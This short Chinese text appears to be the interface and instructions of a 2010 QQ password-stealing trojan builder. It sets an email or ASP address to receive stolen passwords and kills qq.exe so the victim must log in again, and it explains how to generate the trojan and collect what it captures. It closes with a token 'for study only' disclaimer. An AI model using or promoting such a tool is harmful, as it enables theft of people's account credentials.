 阿拉QQ密码潜伏者V6.3(2010.2.7) QQ3303143
收信邮箱地址(菜鸟"推荐"使用)
TRACK21000@163.com
测试邮箱 测试asp地址
运行后自动结束指定进程
运行 12 秒后结束 qq.exe
主动运行 设置完毕,生成木马
ASP收信地址(专业人员"推荐"使用)
http://35free.net/xiaobai2000
1.可以精确截取QQ2010->QQ2009->2008->2007>所有QQ版本密码的小工具!
2.信箱:必须在设置里把test1@test.com添加到白名单内(以测试信为准)
3.如信箱未收到信,a被软件拦截(网吧),b信箱写错,c垃圾箱看下,d服务器维护
4.推荐信箱:QQ信箱,sina信箱,126信箱,126信箱,163信箱,其他自行测试!
5.asp空间:上传ASP文件至ASP空间内,mail.asp为收信主文件(以测试信为准)
6.祝大家虎年>万马奔腾,虎虎生威!切勿盗取他人帐号.仅供参考学习之用!